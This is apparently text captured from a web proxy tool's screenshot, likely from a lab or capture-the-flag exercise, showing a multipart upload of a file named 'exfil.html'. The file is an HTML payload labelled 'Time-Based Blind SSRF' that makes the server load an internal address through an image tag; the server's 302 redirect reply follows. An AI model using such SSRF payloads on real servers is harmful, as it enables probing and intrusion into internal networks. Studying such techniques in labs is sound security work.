 Request
Pretty Raw Hex \n
14
15
-----------------------------403694447449476189
34290228237
16 Content-Disposition: form-data; name="file";
filename="exfil.html"
17 Content-Type: text/html
18
19 <html>
20 <body>
21 <b>Time-Based Blind SSRF</b>
22 <img src="http://internal.app.local">
23 </body>
24 </html>
25 -----------------------------403694447449476189
34290228237--
26
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 242
4 Location: http://ubuntu-web.lalaguna.loc
5 Server: Werkzeug/2.0.2 Python/3.8.12
6 Date: Fri, 22 Oct 2021 18:26:20 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (5)
462 bytes | 413 millis